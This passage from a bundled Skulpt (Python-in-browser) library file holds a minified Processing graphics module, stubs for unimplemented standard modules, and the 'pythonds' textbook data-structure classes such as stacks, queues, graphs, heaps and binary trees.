Sk.builtin.func(function(){j.processing.noFill()}),j.loop=new Sk.builtin.func(function(){if(null===j.processing)throw new Sk.builtin.Exception(\"loop() should be called after run()\");l=!0,j.processing.loop()}),j.noLoop=new Sk.builtin.func(function(){if(null===j.processing)throw new Sk.builtin.Exception(\"noLoop() should be called after run()\");l=!1,j.processing.noLoop()}),j.frameRate=new Sk.builtin.func(function(a){j.processing.frameRate(a.v)}),j.width=new Sk.builtin.int_(0),j.height=new Sk.builtin.int_(0),j.renderMode=j.P2D,j.size=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof c&&(c=j.P2D),j.processing.size(a.v,b.v,c.v),j.width=new Sk.builtin.int_(j.processing.width),j.height=new Sk.builtin.int_(j.processing.height),j.renderMode=c}),j.exitp=new Sk.builtin.func(function(){j.processing.exit()}),j.mouseX=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.mouseX)}),j.mouseY=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.mouseY)}),j.pmouseX=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.pmouseX)}),j.pmouseY=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.pmouseY)}),j.rectMode=new Sk.builtin.func(function(a){j.processing.rectMode(a.v)}),j.strokeWeight=new Sk.builtin.func(function(a){j.processing.strokeWeight(a.v)}),j.smooth=new Sk.builtin.func(function(){j.processing.smooth()}),j.noSmooth=new Sk.builtin.func(function(){j.processing.noSmooth()}),j.ellipseMode=new Sk.builtin.func(function(a){j.processing.ellipseMode(a.v)}),j.strokeCap=new Sk.builtin.func(function(a){j.processing.strokeCap(a.v)}),j.strokeJoin=new Sk.builtin.func(function(a){j.processing.strokeJoin(a.v)}),j.rotate=new Sk.builtin.func(function(a){j.processing.rotate(a.v)}),j.rotateX=new Sk.builtin.func(function(a){j.processing.rotateX(a.v)}),j.rotateY=new Sk.builtin.func(function(a){j.processing.rotateY(a.v)}),j.rotateZ=new Sk.builtin.func(function(a){j.processing.rotateZ(a.v)}),j.scale=new Sk.builtin.func(function(a,b,c){b=\"undefined\"==typeof b?1:b.v,c=\"undefined\"==typeof c?1:c.v,j.processing.scale(a.v,b,c)}),j.translate=new Sk.builtin.func(function(a,b,c){b=\"undefined\"==typeof b?1:b.v,c=\"undefined\"==typeof c?1:c.v,j.processing.translate(a.v,b,c)}),j.popMatrix=new Sk.builtin.func(function(){j.processing.popMatrix()}),j.pushMatrix=new Sk.builtin.func(function(){j.processing.pushMatrix()}),j.applyMatrix=new Sk.builtin.func(function(){var a,b=Array.prototype.slice.call(arguments,0,16);for(a=0;a<b.length;a++)b[a]=\"undefined\"==typeof b[a]?0:b[a].v;j.processing.applyMatrix.apply(j.processing,b)}),j.resetMatrix=new Sk.builtin.func(function(){j.processing.resetMatrix()}),j.printMatrix=new Sk.builtin.func(function(){return Sk.ffi.remapToPy(j.processing.printMatrix())}),j.run=new Sk.builtin.func(function(){var a=document.getElementById(Sk.canvas);if(!a)throw new Error(\"Processing module: Canvas element not specified\");if(window.Processing.logger={log:function(a){Sk.misceval.print_(a)}},m=window.Processing.getInstanceById(Sk.canvas),m&&m.exit(),j.p=new window.Processing(a,function sketchProc(a){j.processing=a,a.draw=function(){var b=!1;for(var c in k)0===k[c].width&&(b=!0);if(!0==b)return!0===l?void 0:void a.loop();if(!1===l&&a.noLoop(),j.frameCount=a.frameCount,Sk.globals.draw)try{Sk.misceval.callsimArray(Sk.globals.draw)}catch(a){Sk.uncaughtException(a)}};var b=[\"setup\",\"mouseMoved\",\"mouseClicked\",\"mouseDragged\",\"mouseMoved\",\"mouseOut\",\"mouseOver\",\"mousePressed\",\"mouseReleased\",\"keyPressed\",\"keyReleased\",\"keyTyped\"];for(var c in b)Sk.globals[b[c]]&&(a[b[c]]=new Function(\"try {Sk.misceval.callsimArray(Sk.globals['\"+b[c]+\"']);} catch(e) {Sk.uncaughtException(e);}\"))}),0===j.width.v&&0===j.height.v){var b=a.offsetWidth,c=a.offsetHeight;Sk.misceval.callsimArray(j.size,[new Sk.builtin.int_(b),new Sk.builtin.int_(c),j.renderMode])}}),g=function(a,b){b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"x\"===b)?Sk.builtin.assk$(j.processing.mouseX):\"y\"===b?Sk.builtin.assk$(j.processing.mouseY):\"px\"===b?Sk.builtin.assk$(j.processing.pmouseX):\"py\"===b?Sk.builtin.assk$(j.processing.pmouseY):\"pressed\"===b?new Sk.builtin.bool(j.processing.__mousePressed):\"button\"===b?Sk.builtin.assk$(j.processing.mouseButton):void 0})},j.Mouse=Sk.misceval.buildClass(j,g,\"Mouse\",[]),j.mouse=Sk.misceval.callsimArray(j.Mouse),f=function(a,b){b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"key\"===b)?new Sk.builtin.str(j.processing.key.toString()):\"keyCode\"===b?Sk.builtin.assk$(j.processing.keyCode):\"keyPressed\"===b?new Sk.builtin.str(j.processing.keyPressed):void 0})},j.Keyboard=Sk.misceval.buildClass(j,f,\"Keyboard\",[]),j.keyboard=Sk.misceval.callsimArray(j.Keyboard),e=function(a,b){b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"frameCount\"===b)?Sk.builtin.assk$(j.processing.frameCount):\"frameRate\"===b?Sk.builtin.assk$(j.processing.frameRate):\"height\"===b?Sk.builtin.assk$(j.processing.height):\"width\"===b?Sk.builtin.assk$(j.processing.width):\"online\"===b?new Sk.builtin.bool(j.processing.online):\"focused\"===b?new Sk.builtin.bool(j.processing.focused):void 0})},j.Environment=Sk.misceval.buildClass(j,e,\"Environment\",[]),j.environment=Sk.misceval.callsimArray(j.Environment),d=function(a,b){b.__init__=new Sk.builtin.func(function(a){a.pixels=null}),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"height\"===b)?Sk.builtin.assk$(j.processing.height):\"width\"===b?Sk.builtin.assk$(j.processing.width):(\"pixels\"===b&&null==a.pixels&&(a.pixels=new Sk.builtin.list(j.processing.pixels.toArray())),a.pixels)})},j.Screen=Sk.misceval.buildClass(j,d,\"Screen\",[]),j.screen=Sk.misceval.callsimArray(j.Screen),j.loadPixels=new Sk.builtin.func(function(){j.processing.loadPixels()}),c=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),a.v=j.processing.color(b.v,c,d,e)})},j.color=Sk.misceval.buildClass(j,c,\"color\",[]),j.red=new Sk.builtin.func(function(a){return new Sk.builtin.int_(j.processing.red(a.v))}),j.green=new Sk.builtin.func(function(a){return new Sk.builtin.int_(j.processing.green(a.v))}),j.blue=new Sk.builtin.func(function(a){return new Sk.builtin.int_(j.processing.blue(a.v))}),b=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?new j.processing.PImage:\"undefined\"==typeof c?new j.processing.PImage(b.v):\"undefined\"==typeof d?new j.processing.PImage(b.v,c.v):new j.processing.PImage(b.v,c.v,d.v)}),b.__getattr__=new Sk.builtin.func(function(a,b){return b=Sk.ffi.remapToJs(b),\"width\"===b?Sk.builtin.assk$(a.v.width):\"height\"===b?Sk.builtin.assk$(a.v.height):void 0})},j.loadImage=new Sk.builtin.func(function(a){var b=j.processing.loadImage(a.v);k.push(b);var c=Sk.misceval.callsimArray(j.PImage);return c.v=b,c}),j.image=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof d?j.processing.image(a.v,b.v,c.v):j.processing.image(a.v,b.v,c.v,d.v,e.v)}),j.get=new Sk.builtin.func(function(a,b){var c=j.processing.get(a.v,b.v);return Sk.misceval.callsimArray(j.color,[new Sk.builtin.int_(j.processing.red(c)),new Sk.builtin.int_(j.processing.green(c)),new Sk.builtin.int_(j.processing.blue(c))])}),j.set=new Sk.builtin.func(function(a,b,c){j.processing.set(a.v,b.v,c.v)}),h=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?new j.processing.PVector:\"undefined\"==typeof d?new j.processing.PVector(b.v,c.v):new j.processing.PVector(b.v,c.v,d.v)}),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"x\"===b)?Sk.builtin.assk$(a.v.x):\"y\"===b?Sk.builtin.assk$(a.v.y):\"z\"===b?Sk.builtin.assk$(a.v.z):void 0}),b.get=new Sk.builtin.func(function(a){var b=Sk.misceval.callsimArray(j.PVector);return b.v=a.v.get(),b}),b.set=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof d?a.v.set(b.v,c.v):a.v.set(b.v,c.v,d.v)}),b.mag=new Sk.builtin.func(function(a){return Sk.builtin.assk$(a.v.mag())}),b.add=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.add(b.v),c}),b.sub=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.sub(b.v),c}),b.mult=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.mult(b.v),c}),b.div=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.div(b.v),c}),b.dist=new Sk.builtin.func(function(a,b){return Sk.builtin.assk$(a.v.dist(b.v))}),b.dot=new Sk.builtin.func(function(a,b,c,d){return\"undefined\"==typeof c?Sk.builtin.assk$(a.v.dot(b.v)):Sk.builtin.assk$(a.v.dot(b.v,c.v,d.v))}),b.cross=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PVector);return c.v=a.v.cross(b.v),c}),b.normalize=new Sk.builtin.func(function(a){a.v.normalize()}),b.limit=new Sk.builtin.func(function(a,b){a.v.limit(b.v)}),b.angleBetween=new Sk.builtin.func(function(a,b){return Sk.builtin.assk$(a.v.angleBetween(b.v))}),b.array=new Sk.builtin.func(function(a){return new Sk.builtin.list(a.v.array())})},fontClass=function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=\"undefined\"==typeof b?new j.processing.PFont:new j.processing.PVector(b.v)}),b.list=new Sk.builtin.func(function(a){return new Sk.builtin.list(a.v.list())})},graphicsClass=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?new j.processing.PVector:\"undefined\"==typeof d?new j.processing.PVector(b.v,c.v):new j.processing.PVector(b.v,c.v,d.v)}),b.beginDraw=new Sk.builtin.func(function(a){a.v.beginDraw()}),b.endDraw=new Sk.builtin.func(function(a){a.v.endDraw()})},shapeClass=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){a.v=\"undefined\"==typeof b?null:\"undefined\"==typeof c?new j.processing.PShapeSVG(b.v):\"undefined\"==typeof d?new j.processing.PShapeSVG(b.v,c.v):new j.processing.PShapeSVG(b.v,c.v,d.v)}),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"width\"===b)?Sk.builtin.assk$(a.v.width):\"height\"===b?Sk.builtin.assk$(a.v.height):void 0}),b.isVisible=new Sk.builtin.func(function(a){return new Sk.builtin.bool(a.v.isVisible())}),b.setVisible=new Sk.builtin.func(function(a,b){a.v.setVisible(b.v)}),b.disableStyle=new Sk.builtin.func(function(a){a.v.disableStyle()}),b.enableStyle=new Sk.builtin.func(function(a){a.v.enableStyle()}),b.getChild=new Sk.builtin.func(function(a,b){var c=a.v.getChild(b.v);if(null!=c){var d=Sk.misceval.callsimArray(j.PShapeSVG);return d.v=c,d}return null}),b.translate=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof d?a.v.translate(b.v,c.v):a.v.translate(b.v,c.v,d.v)}),b.rotate=new Sk.builtin.func(function(a,b){a.v.rotate(b.v)}),b.rotateX=new Sk.builtin.func(function(a,b){a.v.rotateX(b.v)}),b.rotateY=new Sk.builtin.func(function(a){a.v.rotateY(angle.v)}),b.rotateZ=new Sk.builtin.func(function(a){a.v.rotateZ(angle.v)}),b.scale=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof c?a.v.scale(b.v):\"undefined\"==typeof d?a.v.scale(b.v,c.v):a.v.scale(b.v,c.v,d.v)})},j.PFont=Sk.misceval.buildClass(j,fontClass,\"PFont\",[]),j.PGraphics=Sk.misceval.buildClass(j,graphicsClass,\"PGraphics\",[]),j.PShapeSVG=Sk.misceval.buildClass(j,shapeClass,\"PShapeSVG\",[]),j.PVector=Sk.misceval.buildClass(j,h,\"PVector\",[]),j.PImage=Sk.misceval.buildClass(j,b,\"PImage\",[]),j};","src/lib/profile.py":"raise NotImplementedError(\"profile is not yet implemented in Skulpt\")\n","src/lib/pstats.py":"raise NotImplementedError(\"pstats is not yet implemented in Skulpt\")\n","src/lib/pty.py":"raise NotImplementedError(\"pty is not yet implemented in Skulpt\")\n","src/lib/py_compile.py":"raise NotImplementedError(\"py_compile is not yet implemented in Skulpt\")\n","src/lib/pyclbr.py":"raise NotImplementedError(\"pyclbr is not yet implemented in Skulpt\")\n","src/lib/pydoc.py":"raise NotImplementedError(\"pydoc is not yet implemented in Skulpt\")\n","src/lib/pydoc_topics.py":"raise NotImplementedError(\"pydoc_topics is not yet implemented in Skulpt\")\n","src/lib/pythonds/__init__.py":"","src/lib/pythonds/basic/__init__.py":"\n#__all__ = [\"stack\"]\n\n\n#from .stack import Stack\n#from .queue import Queue\n\n\n\n","src/lib/pythonds/basic/deque.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n#deque.py\n\n\nclass Deque:\n    def __init__(self):\n        self.items = []\n\n    def isEmpty(self):\n        return self.items == []\n\n    def addFront(self, item):\n        self.items.append(item)\n\n    def addRear(self, item):\n        self.items.insert(0,item)\n\n    def removeFront(self):\n        return self.items.pop()\n\n    def removeRear(self):\n        return self.items.pop(0)\n\n    def size(self):\n        return len(self.items)\n","src/lib/pythonds/basic/queue.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n#queue.py\n\nclass Queue:\n    def __init__(self):\n        self.items = []\n\n    def isEmpty(self):\n        return self.items == []\n\n    def enqueue(self, item):\n        self.items.insert(0,item)\n\n    def dequeue(self):\n        return self.items.pop()\n\n    def size(self):\n        return len(self.items)\n","src/lib/pythonds/basic/stack.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n#stack.py\n\nclass Stack:\n    def __init__(self):\n        self.items = []\n\n    def isEmpty(self):\n        return self.items == []\n\n    def push(self, item):\n        self.items.append(item)\n\n    def pop(self):\n        return self.items.pop()\n\n    def peek(self):\n        return self.items[len(self.items)-1]\n\n    def size(self):\n        return len(self.items)\n\n","src/lib/pythonds/graphs/__init__.py":"\n\nfrom .adjGraph import Graph\nfrom .adjGraph import Vertex\nfrom .priorityQueue import PriorityQueue\n","src/lib/pythonds/graphs/adjGraph.py":"#\n#  adjGraph\n#\n#  Created by Brad Miller on 2005-02-24.\n#  Copyright (c) 2005 Brad Miller, David Ranum, Luther College. All rights reserved.\n#\n\nimport sys\nimport os\nimport unittest\n\nclass Graph:\n    def __init__(self):\n        self.vertices = {}\n        self.numVertices = 0\n        \n    def addVertex(self,key):\n        self.numVertices = self.numVertices + 1\n        newVertex = Vertex(key)\n        self.vertices[key] = newVertex\n        return newVertex\n    \n    def getVertex(self,n):\n        if n in self.vertices:\n            return self.vertices[n]\n        else:\n            return None\n\n    def __contains__(self,n):\n        return n in self.vertices\n    \n    def addEdge(self,f,t,cost=0):\n            if f not in self.vertices:\n                nv = self.addVertex(f)\n            if t not in self.vertices:\n                nv = self.addVertex(t)\n            self.vertices[f].addNeighbor(self.vertices[t],cost)\n    \n    def getVertices(self):\n        return list(self.vertices.keys())\n        \n    def __iter__(self):\n        return iter(self.vertices.values())\n                \nclass Vertex:\n    def __init__(self,num):\n        self.id = num\n        self.connectedTo = {}\n        self.color = 'white'\n        self.dist = sys.maxsize\n        self.pred = None\n        self.disc = 0\n        self.fin = 0\n\n    # def __lt__(self,o):\n    #     return self.id < o.id\n    \n    def addNeighbor(self,nbr,weight=0):\n        self.connectedTo[nbr] = weight\n        \n    def setColor(self,color):\n        self.color = color\n        \n    def setDistance(self,d):\n        self.dist = d\n\n    def setPred(self,p):\n        self.pred = p\n\n    def setDiscovery(self,dtime):\n        self.disc = dtime\n        \n    def setFinish(self,ftime):\n        self.fin = ftime\n        \n    def getFinish(self):\n        return self.fin\n        \n    def getDiscovery(self):\n        return self.disc\n        \n    def getPred(self):\n        return self.pred\n        \n    def getDistance(self):\n        return self.dist\n        \n    def getColor(self):\n        return self.color\n    \n    def getConnections(self):\n        return self.connectedTo.keys()\n        \n    def getWeight(self,nbr):\n        return self.connectedTo[nbr]\n                \n    def __str__(self):\n        return str(self.id) + \":color \" + self.color + \":disc \" + str(self.disc) + \":fin \" + str(self.fin) + \":dist \" + str(self.dist) + \":pred \\n\\t[\" + str(self.pred)+ \"]\\n\"\n    \n    def getId(self):\n        return self.id\n\nclass adjGraphTests(unittest.TestCase):\n    def setUp(self):\n        self.tGraph = Graph()\n        \n    def testMakeGraph(self):\n        gFile = open(\"test.dat\")\n        for line in gFile:\n            fVertex, tVertex = line.split('|')\n            fVertex = int(fVertex)\n            tVertex = int(tVertex)\n            self.tGraph.addEdge(fVertex,tVertex)\n        for i in self.tGraph:\n            adj = i.getAdj()\n            for k in adj:\n                print(i, k)\n\n        \nif __name__ == '__main__':\n    unittest.main()\n              \n","src/lib/pythonds/graphs/priorityQueue.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \nimport unittest\n\n# this implementation of binary heap takes key value pairs,\n# we will assume that the keys are all comparable\n\nclass PriorityQueue:\n    def __init__(self):\n        self.heapArray = [(0,0)]\n        self.currentSize = 0\n\n    def buildHeap(self,alist):\n        self.currentSize = len(alist)\n        self.heapArray = [(0,0)]\n        for i in alist:\n            self.heapArray.append(i)\n        i = len(alist) // 2            \n        while (i > 0):\n            self.percDown(i)\n            i = i - 1\n                        \n    def percDown(self,i):\n        while (i * 2) <= self.currentSize:\n            mc = self.minChild(i)\n            if self.heapArray[i][0] > self.heapArray[mc][0]:\n                tmp = self.heapArray[i]\n                self.heapArray[i] = self.heapArray[mc]\n                self.heapArray[mc] = tmp\n            i = mc\n                \n    def minChild(self,i):\n        if i*2 > self.currentSize:\n            return -1\n        else:\n            if i*2 + 1 > self.currentSize:\n                return i*2\n            else:\n                if self.heapArray[i*2][0] < self.heapArray[i*2+1][0]:\n                    return i*2\n                else:\n                    return i*2+1\n\n    def percUp(self,i):\n        while i // 2 > 0:\n            if self.heapArray[i][0] < self.heapArray[i//2][0]:\n               tmp = self.heapArray[i//2]\n               self.heapArray[i//2] = self.heapArray[i]\n               self.heapArray[i] = tmp\n            i = i//2\n \n    def add(self,k):\n        self.heapArray.append(k)\n        self.currentSize = self.currentSize + 1\n        self.percUp(self.currentSize)\n\n    def delMin(self):\n        retval = self.heapArray[1][1]\n        self.heapArray[1] = self.heapArray[self.currentSize]\n        self.currentSize = self.currentSize - 1\n        self.heapArray.pop()\n        self.percDown(1)\n        return retval\n        \n    def isEmpty(self):\n        if self.currentSize == 0:\n            return True\n        else:\n            return False\n\n    def decreaseKey(self,val,amt):\n        # this is a little wierd, but we need to find the heap thing to decrease by\n        # looking at its value\n        done = False\n        i = 1\n        myKey = 0\n        while not done and i <= self.currentSize:\n            if self.heapArray[i][1] == val:\n                done = True\n                myKey = i\n            else:\n                i = i + 1\n        if myKey > 0:\n            self.heapArray[myKey] = (amt,self.heapArray[myKey][1])\n            self.percUp(myKey)\n            \n    def __contains__(self,vtx):\n        for pair in self.heapArray:\n            if pair[1] == vtx:\n                return True\n        return False\n        \nclass TestBinHeap(unittest.TestCase):\n    def setUp(self):\n        self.theHeap = PriorityQueue()\n        self.theHeap.add((2,'x'))\n        self.theHeap.add((3,'y'))\n        self.theHeap.add((5,'z'))\n        self.theHeap.add((6,'a'))\n        self.theHeap.add((4,'d'))\n\n\n    def testInsert(self):\n        assert self.theHeap.currentSize == 5\n\n    def testDelmin(self):\n        assert self.theHeap.delMin() == 'x'\n        assert self.theHeap.delMin() == 'y'\n    \n    def testDecKey(self):\n        self.theHeap.decreaseKey('d',1)\n        assert self.theHeap.delMin() == 'd'\n        \nif __name__ == '__main__':\n    unittest.main()\n","src/lib/pythonds/trees/__init__.py":"\n# from .binaryTree import BinaryTree\n# from .balance import AVLTree\n# from .bst import BinarySearchTree\n# from .binheap import BinHeap\n\n\n","src/lib/pythonds/trees/balance.py":"#!/bin/env python3.1\n# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005, 2010\n# \n\nfrom .bst import BinarySearchTree, TreeNode\n\nclass AVLTree(BinarySearchTree):\n    '''\n    Author:  Brad Miller\n    Date:  1/15/2005\n    Description:  Imlement a binary search tree with the following interface\n                  functions:  \n                  __contains__(y) <==> y in x\n                  __getitem__(y) <==> x[y]\n                  __init__()\n                  __len__() <==> len(x)\n                  __setitem__(k,v) <==> x[k] = v\n                  clear()\n                  get(k)\n                  has_key(k)\n                  items() \n                  keys() \n                  values()\n                  put(k,v)\n    '''\n\n\n    def _put(self,key,val,currentNode):\n        if key < currentNode.key:\n            if currentNode.hasLeftChild():\n                self._put(key,val,currentNode.leftChild)\n            else:\n                currentNode.leftChild = TreeNode(key,val,parent=currentNode)\n                self.updateBalance(currentNode.leftChild)\n        else:\n            if currentNode.hasRightChild():\n                self._put(key,val,currentNode.rightChild)\n            else:\n                currentNode.rightChild = TreeNode(key,val,parent=currentNode)\n                self.updateBalance(currentNode.rightChild)                \n\n    def updateBalance(self,node):\n        if node.balanceFactor > 1 or node.balanceFactor < -1:\n            self.rebalance(node)\n            return\n        if node.parent != None:\n            if node.isLeftChild():\n                node.parent.balanceFactor += 1\n            elif node.isRightChild():\n                node.parent.balanceFactor -= 1\n\n            if node.parent.balanceFactor != 0:\n                self.updateBalance(node.parent)\n\n    def rebalance(self,node):\n        if node.balanceFactor < 0:\n            if node.rightChild.balanceFactor > 0:\n                # Do an LR Rotation\n                self.rotateRight(node.rightChild)\n                self.rotateLeft(node)\n            else:\n                # single left\n                self.rotateLeft(node)\n        elif node.balanceFactor > 0:\n            if node.leftChild.balanceFactor < 0:\n                # Do an RL Rotation\n                self.rotateLeft(node.leftChild)\n                self.rotateRight(node)\n            else:\n                # single right\n                self.rotateRight(node)\n\n    def rotateLeft(self,rotRoot):\n        newRoot = rotRoot.rightChild\n        rotRoot.rightChild = newRoot.leftChild\n        if newRoot.leftChild != None:\n            newRoot.leftChild.parent = rotRoot\n        newRoot.parent = rotRoot.parent\n        if rotRoot.isRoot():\n            self.root = newRoot\n        else:\n            if rotRoot.isLeftChild():\n                rotRoot.parent.leftChild = newRoot\n            else:\n                rotRoot.parent.rightChild = newRoot\n        newRoot.leftChild = rotRoot\n        rotRoot.parent = newRoot\n        rotRoot.balanceFactor = rotRoot.balanceFactor + 1 - min(newRoot.balanceFactor, 0)\n        newRoot.balanceFactor = newRoot.balanceFactor + 1 + max(rotRoot.balanceFactor, 0)\n\n\n    def rotateRight(self,rotRoot):\n        newRoot = rotRoot.leftChild\n        rotRoot.leftChild = newRoot.rightChild\n        if newRoot.rightChild != None:\n            newRoot.rightChild.parent = rotRoot\n        newRoot.parent = rotRoot.parent\n        if rotRoot.isRoot():\n            self.root = newRoot\n        else:\n            if rotRoot.isRightChild():\n                rotRoot.parent.rightChild = newRoot\n            else:\n                rotRoot.parent.leftChild = newRoot\n        newRoot.rightChild = rotRoot\n        rotRoot.parent = newRoot\n        rotRoot.balanceFactor = rotRoot.balanceFactor - 1 - max(newRoot.balanceFactor, 0)\n        newRoot.balanceFactor = newRoot.balanceFactor - 1 + min(rotRoot.balanceFactor, 0)\n        \n","src/lib/pythonds/trees/binaryTree.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n\nclass BinaryTree:\n    \"\"\"\n    A recursive implementation of Binary Tree\n    Using links and Nodes approach.\n    \"\"\"    \n    def __init__(self,rootObj):\n        self.key = rootObj\n        self.leftChild = None\n        self.rightChild = None\n\n    def insertLeft(self,newNode):\n        if self.leftChild == None:\n            self.leftChild = BinaryTree(newNode)\n        else:\n            t = BinaryTree(newNode)\n            t.left = self.leftChild\n            self.leftChild = t\n    \n    def insertRight(self,newNode):\n        if self.rightChild == None:\n            self.rightChild = BinaryTree(newNode)\n        else:\n            t = BinaryTree(newNode)\n            t.right = self.rightChild\n            self.rightChild = t\n\n    def isLeaf(self):\n        return ((not self.leftChild) and (not self.rightChild))\n\n    def getRightChild(self):\n        return self.rightChild\n\n    def getLeftChild(self):\n        return self.leftChild\n\n    def setRootVal(self,obj):\n        self.key = obj\n\n    def getRootVal(self,):\n        return self.key\n\n    def inorder(self):\n        if self.leftChild:\n            self.leftChild.inorder()\n        print(self.key)\n        if self.rightChild:\n            self.rightChild.inorder()\n\n    def postorder(self):\n        if self.leftChild:\n            self.leftChild.postorder()\n        if self.rightChild:\n            self.rightChild.postorder()\n        print(self.key)\n\n\n    def preorder(self):\n        print(self.key)\n        if self.leftChild:\n            self.leftChild.preorder()\n        if self.rightChild:\n            self.rightChild.preorder()\n\n    def printexp(self):\n        if self.leftChild:\n            print('(')\n            self.leftChild.printexp()\n        print(self.key)\n        if self.rightChild:\n            self.rightChild.printexp()\n            print(')')\n\n    def postordereval(self):\n        opers = {'+':operator.add, '-':operator.sub, '*':operator.mul, '/':operator.truediv}\n        res1 = None\n        res2 = None\n        if self.leftChild:\n            res1 = self.leftChild.postordereval()  #// \\label{peleft}\n        if self.rightChild:\n            res2 = self.rightChild.postordereval() #// \\label{peright}\n        if res1 and res2:\n            return opers[self.key](res1,res2) #// \\label{peeval}\n        else:\n            return self.key\n\ndef inorder(tree):\n    if tree != None:\n        inorder(tree.getLeftChild())\n        print(tree.getRootVal())\n        inorder(tree.getRightChild())\n\ndef printexp(tree):\n    if tree.leftChild:\n        print('(')\n        printexp(tree.getLeftChild())\n    print(tree.getRootVal())\n    if tree.rightChild:\n        printexp(tree.getRightChild())\n        print(')') \n\ndef printexp(tree):\n    sVal = \"\"\n    if tree:\n        sVal = '(' + printexp(tree.getLeftChild())\n        sVal = sVal + str(tree.getRootVal())\n        sVal = sVal + printexp(tree.getRightChild()) + ')'\n    return sVal\n\ndef postordereval(tree):\n    opers = {'+':operator.add, '-':operator.sub, '*':operator.mul, '/':operator.truediv}\n    res1 = None\n    res2 = None\n    if tree:\n        res1 = postordereval(tree.getLeftChild())  #// \\label{peleft}\n        res2 = postordereval(tree.getRightChild()) #// \\label{peright}\n        if res1 and res2:\n            return opers[tree.getRootVal()](res1,res2) #// \\label{peeval}\n        else:\n            return tree.getRootVal()\n\ndef height(tree):\n    if tree == None:\n        return -1\n    else:\n        return 1 + max(height(tree.leftChild),height(tree.rightChild))\n\n# t = BinaryTree(7)\n# t.insertLeft(3)\n# t.insertRight(9)\n# inorder(t)\n# import operator\n# x = BinaryTree('*')\n# x.insertLeft('+')\n# l = x.getLeftChild()\n# l.insertLeft(4)\n# l.insertRight(5)\n# x.insertRight(7)\n# print(printexp(x))\n# print(postordereval(x))\n# print(height(x))\n","src/lib/pythonds/trees/binheap.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n\n# this heap takes key value pairs, we will assume that the keys are integers\nclass BinHeap:\n    def __init__(self):\n        self.heapList = [0]\n        self.currentSize = 0\n\n\n    def buildHeap(self,alist):\n        i = len(alist) // 2\n        self.currentSize = len(alist)\n        self.heapList = [0] + alist[:]\n        print(len(self.heapList), i)\n        while (i > 0):\n            print(self.heapList, i)\n            self.percDown(i)\n            i = i - 1\n        print(self.heapList,i)\n                        \n    def percDown(self,i):\n        while (i * 2) <= self.currentSize:\n            mc = self.minChild(i)\n            if self.heapList[i] > self.heapList[mc]:\n                tmp = self.heapList[i]\n                self.heapList[i] = self.heapList[mc]\n                self.heapList[mc] = tmp\n            i = mc\n                \n    def minChild(self,i):\n        if i * 2 + 1 > self.currentSize:\n            return i * 2\n        else:\n            if self.heapList[i * 2] < self.heapList[i * 2 + 1]:\n                return i * 2\n            else:\n                return i * 2 + 1\n\n    def percUp(self,i):\n        while i // 2 > 0:\n            if self.heapList[i] < self.heapList[i//2]:\n               tmp = self.heapList[i // 2]\n               self.heapList[i // 2] = self.heapList[i]\n               self.heapList[i] = tmp\n            i = i // 2\n \n    def insert(self,k):\n        self.heapList.append(k)\n        self.currentSize = self.currentSize + 1\n        self.percUp(self.currentSize)\n\n    def delMin(self):\n        retval = self.heapList[1]\n        self.heapList[1] = self.heapList[self.currentSize]\n        self.currentSize = self.currentSize - 1\n        self.heapList.pop()\n        self.percDown(1)\n        return retval\n        \n    def isEmpty(self):\n        if currentSize == 0:\n            return True\n        else:\n            return False\n","src/lib/pythonds/trees/bst.py":"#!/bin/env python3.1\n# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005, 2010\n# \n\nclass BinarySearchTree:\n    '''\n    Author:  Brad Miller\n    Date:  1/15/2005\n    Description:  Imlement a binary search tree with the following interface\n                  functions:  \n                  __contains__(y) <==> y in x\n                  __getitem__(y) <==> x[y]\n                  __init__()\n                  __len__() <==> len(x)\n                  __setitem__(k,v) <==> x[k] = v\n                  clear()\n                  get(k)\n                  items() \n                  keys() \n     